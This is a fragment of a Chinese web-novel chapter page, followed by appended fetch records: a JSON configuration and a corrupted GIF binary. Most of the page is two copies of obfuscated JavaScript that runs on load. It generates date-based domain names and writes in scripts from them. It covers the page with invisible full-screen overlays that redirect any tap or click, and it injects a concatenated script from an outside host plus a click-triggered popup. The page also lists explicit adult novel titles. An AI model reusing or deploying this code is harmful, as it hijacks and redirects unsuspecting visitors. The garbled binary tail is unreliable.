ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>

				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">

					<a href="12501986.html">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/190446/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="12502590.html">下一章</a>

					<a href="/modules/article/txtarticle.php?id=190446">TXT下载</a>
					<a href="javascript:;" class="xs-hidden" onclick="javascript:addbookcase('190446','12502010');">加入书签</a>

				</div>
<div id="tip" style="margin:20px;"></div>
	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>">
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/21800/" class="item">多面人夫（肉合集，双性，**，乱X等）</a>
		<a href="/book/67647/" class="item">沉淪的兒媳</a>
		<a href="/book/16643/" class="item">系统宿主被灌满的日常【快穿】</a>
		<a href="/book/16446/" class="item">骚浪双性拍摄记</a>
		<a href="/book/49571/" class="item">一滴都不许漏！（高H 调教）</a>
		<a href="/book/15995/" class="item">艳情短篇合集</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 190446;
		var chapterId = 12502010;
		var chapterName = "第29章 官宣";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(190446);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(12502010, 190446, '第29章 官宣','共鸣','扶媗');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "12501986.html"

	var nextpage = '12502590.html'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0b27cad9f0c448ea04315a6e8dd2dd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?1768981180107118
body_size: 201
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768981181,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/8674441144828.jpg?3160812141172811017689811801236343759000021768981180106
body_size: 99563
content:
GIF89a�� �  kVR����ɷ��ޫ�u�s0����Y%�um�L%Ϸ����˧�hE/˙�҈v� �!
